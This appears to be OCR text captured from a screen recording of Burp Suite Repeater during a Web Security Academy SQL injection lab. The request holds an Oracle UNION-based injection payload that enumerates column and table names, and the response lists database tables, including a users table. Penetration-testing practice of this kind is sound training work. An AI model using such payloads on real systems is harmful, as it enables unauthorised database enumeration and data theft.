 Burp Suite Professional v1.7.35 - Temporary Project - licensed to google
www.BANDICAM.com
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts CSRF Burp Bounty Pro Autorize JSON Web Tokens
1 × 2 × 3 × 4 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × 16 × 17 × 18 × 19 × 20 × 21 × ...
Go Cancel < > Target: https://ac5d1fcd1fa153b3c1e2ce9a00d700ad.web-security-academy.net ?
Request
Raw Params Headers Hex
GET /filter?category=Gifts'UNION+ALL+SELECT+NULL,COLUMN_NAME FROM
ALL_TAB_COLUMNS WHERE TABLE_NAME=''--+ HTTP/1.1
Host: ac5d1fcd1fa153b3c1e2ce9a00d700ad.web-security-academy.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Referer: https://ac5d1fcd1fa153b3c1e2ce9a00d700ad.web-security-academy.net/
Cookie: session=I7s6WZ0YG6HxuI0hWrLoe1W8cRKyune7
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<td>WWV_MIG_OLB_OLT_BLK_ITEM_TRIGR</td>
</tr>
<tr>
<td>WWV_MIG_OLB_CG_COMPOUNDTEXT</td>
</tr>
<tr>
<td>WWV_MIG_OLB_CG_CT_TEXTSEGMENT</td>
</tr>
<tr>
<td>WWV_DEMO_DEPT</td>
</tr>
<tr>
<td>WWV_DEMO_EMP</td>
</tr>
<tr>
<td>USERS_OFZECT</td>
</tr>
<tr>
<td>PRODUCTS</td>
</tr>
<tr>
<td>SQL_TK_COLL_CHK$</td>
</tr>
<tr>
<td>SQL_TK_ROW_CHK$</td>
</tr>
<tr>
<td>SQL_TK_REF_CHK$</td>
</tr>
? < + > USERS_ 2 matches
Done
199,826 bytes | 895 millis
30°C
Rain showers
Ps
y
8:35 PM
28-Apr-22
14